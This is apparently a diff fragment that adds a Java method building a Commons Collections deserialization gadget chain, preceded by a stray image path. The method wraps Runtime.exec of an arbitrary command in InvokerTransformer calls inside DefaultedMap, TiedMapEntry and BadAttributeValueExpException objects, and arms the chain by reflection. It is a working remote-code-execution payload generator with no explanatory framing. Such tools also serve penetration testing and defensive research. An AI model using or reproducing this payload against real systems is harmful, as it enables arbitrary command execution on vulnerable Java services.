 +
+     public BadAttributeValueExpException getObject(final String command) throws Exception {
+         final String[] execArgs = new String[] { command };
+         // inert chain for setup
+         final Transformer transformerChain = new ChainedTransformer(
+             new Transformer[]{ new ConstantTransformer(1) });
+         // real chain for after setup
+         final Transformer[] transformers = new Transformer[] {
+             new ConstantTransformer(Runtime.class),
+             new InvokerTransformer("getMethod", new Class[] {
+                 String.class, Class[].class }, new Object[] {
+                 "getRuntime", new Class[0] }),
+             new InvokerTransformer("invoke", new Class[] {
+                 Object.class, Object[].class }, new Object[] {
+                 null, new Object[0] }),
+             new InvokerTransformer("exec",
+                 new Class[] { String.class }, execArgs),
+             new ConstantTransformer(1) };
+
+         final Map innerMap = new HashMap();
+         final Map defaultedmap = DefaultedMap.decorate(innerMap, transformerChain);
+
+         TiedMapEntry entry = new TiedMapEntry(defaultedmap, "foo");
+
+         BadAttributeValueExpException val = new BadAttributeValueExpException(null);
+         Field valfield = val.getClass().getDeclaredField("val");
+         valfield.setAccessible(true);
+         valfield.set(val, entry);
+
+         Reflections.setFieldValue(transformerChain, "iTransformers", transformers); // arm with actual transformer chain
+
+         return val;
+     }